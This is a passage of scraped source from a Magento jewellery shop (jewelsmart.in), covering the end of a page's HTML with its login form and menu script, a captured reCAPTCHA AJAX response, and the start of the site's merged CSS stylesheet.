href="#"><span>FAQ</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href=""><span>Returns & Refunds</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="#"><span>Track Your Orders</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="#"><span>Order Custom Link</span></a></li></ul></div></div><script type="52a8b2ec0bd3b786075153f9-text/javascript">require(['jquery'],function($){var $list=$('#link-list-692dd578ce684'),$sidebar=$list.parents('.cdz-sidebar').first();if($sidebar.data('sidebarid')=='left'){var $verMenuStage=$('<div class="ver-menu-stage fullbox">').appendTo('body'),$inner=$('<div class="ver-menu-stage-inner">').appendTo($verMenuStage);var $backface=$('<div class="stage-backface fullbox">').appendTo($inner).on('click',function(){$('#cdz-sidebar-backface').trigger('click');}),$menuWrap=$('<div class="stage-menu-wrap">').appendTo($inner).append($list);}else{var $menu=$list.find('.cdz-menu').removeClass('cdz-vertical-menu').addClass('cdz-toggle-menu force-toggle');$menu.hasClass('no-loaded')?'':$menu.data('codazonMegamenu')._setupMenu();}
$('body').on('cdzmenu.initialized',function(e,$menu){if($menu.parent().is($list)){var menuWidget=$menu.data('codazonMegamenu');if(menuWidget._isTabletDevice()||$menu.hasClass('force-toggle')){$menu.removeClass('cdz-vertical-menu').addClass('cdz-toggle-menu');menuWidget._setupMenu();}}});});</script></div></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://www.jewelsmart.in/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvY3MxODcxLXBlbmRhbnQtY2hhaW4tc291dGgtaW5kaWFuLXRyYWRpdGlvbmFsLWpld2VsbGVyeS1hbWVyaWNhbi1kaWFtb25kLWdvbGQ%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="wj47HuzUaPqMru2U" /><div class="field email required"><label class="label" for="email-692dd578cef92"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email-692dd578cef92" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass-692dd578cef92" class="label"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass-692dd578cef92" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.jewelsmart.in/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div id="remember-me-box" class="field choice persistent"><input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_medhnF3CytlO" checked="checked" title="Remember&#x20;Me" /><label for="remember_medhnF3CytlO" class="label"><span>Remember Me</span></label> <span class="tooltip wrapper"><strong class="tooltip toggle"> What&#039;s this?</strong> <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span></span></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2-692dd578cef92"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.jewelsmart.in/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.jewelsmart.in/customer/account/create/">Start Here.</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://www.jewelsmart.in/customer/account/" class="account" > My account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.jewelsmart.in/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="nav item"><a href="https://www.jewelsmart.in/sales/order/history/" class="order-link" > My Orders</a></li><li class="nav item"><a href="https://www.jewelsmart.in/contact/" class="contact-link" > Contact Us</a></li></ul></div></div></div></div></div>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="52a8b2ec0bd3b786075153f9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3490c67b526f4ebe8534be89f64e966b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jewelsmart.in/themelayoutpro/ajax/captcha/?_=1764611450174
body_size: 239
content:
<div
    class="field-recaptcha"
    id="recaptcha-692dd57d6ffe9-container"
    data-bind="scope:'recaptcha-692dd57d6ffe9'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-692dd57d6ffe9-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-692dd57d6ffe9":{"settings":{"rendering":{"sitekey":"6LcN23oaAAAAANigiyo2RuuG4ON28cGzvIKjIOTa","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-692dd57d6ffe9"}}}    }
}
</script>


--- FILE ---
content_type: text/css
request_url: https://www.jewelsmart.in/static/version1752684809/_cache/merged/8f7245f60e5a5c630621f2ecc96ddb1b.css
body_size: 57467
content:
@import url('https://fonts.googleapis.com/css?family=Roboto');
/* The above import directives are aggregated from content. */
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  max-width: 100%;
  height: auto;
  border: 0;
}
video,
embed,
object {
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
abbr[title] {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: #f0f0f0;
  color: #000000;
}
small,
.small {
  font-size: 12px;
}
hr {
  border: 0;
  border-top: 1px solid #d1d1d1;
  margin-bottom: 20px;
  margin-top: 20px;
}
sub,
sup {
  font-size: 71.42857143000001%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h2 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
h3 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
h4 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h5 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.2rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h6 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
a,
.alink {
  color: #1979c3;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #1979c3;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #006bb4;
  text-decoration: underline;
}
a:active,
.alink:active {
  color: #ff5501;
  text-decoration: underline;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.5rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 20px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
dd {
  margin-bottom: 10px;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: #f0f0f0;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: #f0f0f0;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: #f0f0f0;
  border: 1px solid #d1d1d1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 10px;
  padding: 10px;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #d1d1d1;
  margin: 0 0 20px 40px;
  padding: 0;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px 10px;
}
button,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
}
button:focus,
button:active,
.cart.table-wrapper .actions-toolbar > .action:focus,
.cart.table-wrapper .actions-toolbar > .action:active,
.action-gift:focus,
.action-gift:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
button:hover,
.cart.table-wrapper .actions-toolbar > .action:hover,
.action-gift:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
button.disabled,
button[disabled],
fieldset[disabled] button,
.cart.table-wrapper .actions-toolbar > .action.disabled,
.cart.table-wrapper .actions-toolbar > .action[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action,
.action-gift.disabled,
.action-gift[disabled],
fieldset[disabled] .action-gift {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner,
.cart.table-wrapper .actions-toolbar > .action::-moz-focus-inner,
.action-gift::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: #c2c2c2;
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: #c2c2c2;
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: #c2c2c2;
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 5px 10px 4px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: auto;
  line-height: 1.42857143;
  margin: 0;
  padding: 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: #c2c2c2;
}
textarea::-webkit-input-placeholder {
  color: #c2c2c2;
}
textarea:-ms-input-placeholder {
  color: #c2c2c2;
}
input[type="checkbox"] {
  margin: 2px 5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 2px 5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ed8380;
}
div.mage-error {
  color: #e02b27;
  font-size: 1.2rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: 0 0 3px 1px #68a8e0;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.cart-container .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.items,
.block-wishlist-management .wishlist-select-items,
.paypal-review .items-qty,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.cart-container .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.items > li,
.block-wishlist-management .wishlist-select-items > li,
.paypal-review .items-qty > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event,
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 3px;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:focus,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:active,
.product-info-main .action.tocompare:focus,
.product-info-main .action.tocompare:active,
.product-options-bottom .action.tocompare:focus,
.product-options-bottom .action.tocompare:active,
.product-info-main .action.towishlist:focus,
.product-info-main .action.towishlist:active,
.product-options-bottom .action.towishlist:focus,
.product-options-bottom .action.towishlist:active,
.block-bundle-summary .action.towishlist:focus,
.block-bundle-summary .action.towishlist:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover,
.block-event .slider-panel .slider .item .action.event:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
.product-info-main .action.tocompare:hover,
.product-options-bottom .action.tocompare:hover,
.product-info-main .action.towishlist:hover,
.product-options-bottom .action.towishlist:hover,
.block-bundle-summary .action.towishlist:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.disabled,
.bundle-options-container .block-bundle-summary .product-addto-links > .action[disabled],
fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-info-main .action.tocompare.disabled,
.product-info-main .action.tocompare[disabled],
fieldset[disabled] .product-info-main .action.tocompare,
.product-options-bottom .action.tocompare.disabled,
.product-options-bottom .action.tocompare[disabled],
fieldset[disabled] .product-options-bottom .action.tocompare,
.product-info-main .action.towishlist.disabled,
.product-info-main .action.towishlist[disabled],
fieldset[disabled] .product-info-main .action.towishlist,
.product-options-bottom .action.towishlist.disabled,
.product-options-bottom .action.towishlist[disabled],
fieldset[disabled] .product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist.disabled,
.block-bundle-summary .action.towishlist[disabled],
fieldset[disabled] .block-bundle-summary .action.towishlist {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:active,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:focus,
.product-info-main .action.tocompare:hover,
.product-info-main .action.tocompare:active,
.product-info-main .action.tocompare:focus,
.product-options-bottom .action.tocompare:hover,
.product-options-bottom .action.tocompare:active,
.product-options-bottom .action.tocompare:focus,
.product-info-main .action.towishlist:hover,
.product-info-main .action.towishlist:active,
.product-info-main .action.towishlist:focus,
.product-options-bottom .action.towishlist:hover,
.product-options-bottom .action.towishlist:active,
.product-options-bottom .action.towishlist:focus,
.block-bundle-summary .action.towishlist:hover,
.block-bundle-summary .action.towishlist:active,
.block-bundle-summary .action.towishlist:focus {
  text-decoration: none;
}
.cart.table-wrapper .item-options dt,
.opc-block-summary .items-in-cart .product .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 10px 5px 0;
}
.cart.table-wrapper .item-options dt:after,
.opc-block-summary .items-in-cart .product .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.cart.table-wrapper .item-options dd,
.opc-block-summary .items-in-cart .product .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5px;
  word-break: break-all;
}
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
  width: 100%;
}
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.login-container .block .block-title {
  font-size: 1.8rem;
  border-bottom: 1px solid #e8e8e8;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.login-container .block .block-title strong {
  font-weight: 500;
}
.abs-account-blocks .block-title,
.block-compare .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.abs-account-blocks .block-title > strong,
.block-compare .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.block-reorder .block-title > strong,
.widget .block-title > strong,
.block-wishlist .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
.paypal-review .block .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
}
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
.paypal-review .block .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 5px;
}
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
.paypal-review .block .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  font-weight: 400;
  margin-left: 10px;
}
.account .column.main .block:not(.widget) .block-content p:last-child,
.multicheckout .block-content p:last-child,
.paypal-review .block .block-content p:last-child,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child {
  margin-bottom: 0;
}
.account .column.main .block:not(.widget) .block-content .box,
.multicheckout .block-content .box,
.paypal-review .block .block-content .box,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 20px;
}
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e618';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
